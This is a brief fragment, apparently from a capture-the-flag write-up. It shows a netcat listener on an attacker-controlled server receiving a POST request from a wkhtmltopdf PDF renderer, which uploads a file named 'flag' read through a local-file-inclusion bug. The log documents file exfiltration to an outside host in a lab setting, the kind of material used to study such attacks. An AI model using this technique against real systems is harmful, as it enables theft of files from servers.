 root@iZf8z6ug9urvrwse9bs231Z:~# nc -lvnp 2333
Listening on 0.0.0.0 2333
Connection received on 153.3.60.50 11542
POST /?lfi-test=-- HTTP/1.1
Origin: null
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/534.34 (KHTML, like Gecko) wkhtmltopdf Safari/534.34
Content-Type: multipart/form-data, boundary=91e4fb8e27464325bbdaaca6e286c926
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Content-Length: 173
Connection: Keep-Alive
Accept-Encoding: gzip
Accept-Language: en,*
Host: 8.155.23.123:2333

--91e4fb8e27464325bbdaaca6e286c926
content-disposition: form-data; name="file--a"; filename="flag"

susctf{1a5y_me7a_lF1_9806b29c9d10}

--91e4fb8e27464325bbdaaca6e286c926--